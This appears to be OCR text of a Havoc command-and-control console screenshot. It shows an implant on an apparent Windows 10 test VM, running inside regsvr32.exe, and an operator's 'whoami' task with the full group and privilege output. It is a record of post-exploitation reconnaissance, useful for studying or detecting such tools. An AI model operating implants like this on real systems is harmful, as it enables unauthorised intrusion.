 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
7a3d2a7e 192.168.133.130 192.168.133.130 IEUser MSEDGEWIN10 Windows 10 regsvr32.exe 728 0s healthy
[7a3d2a7e] IEUser/MSEDGEWIN10
26/08/2023 00:06:18 Agent 7A3D2A7E authenticated as MSEDGEWIN10\IEUser :: [Internal: 192.168.133.130] [Process: regsvr32.exe\728] [Arch: x64] [Pivot: Direct]
26/08/2023 00:06:59 [Neo] Demon » whoami
[*] [89AF7E2D] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3401 bytes]:
UserName SID
====================== ====================================
MSEDGEWIN10\IEUser S-1-5-21-321011808-3761883066-353627080-1000
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
MSEDGEWIN10\None Group S-1-5-21-321011808-3761883066-353627080-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
[IEUser/MSEDGEWIN10] regsvr32.exe/728 x64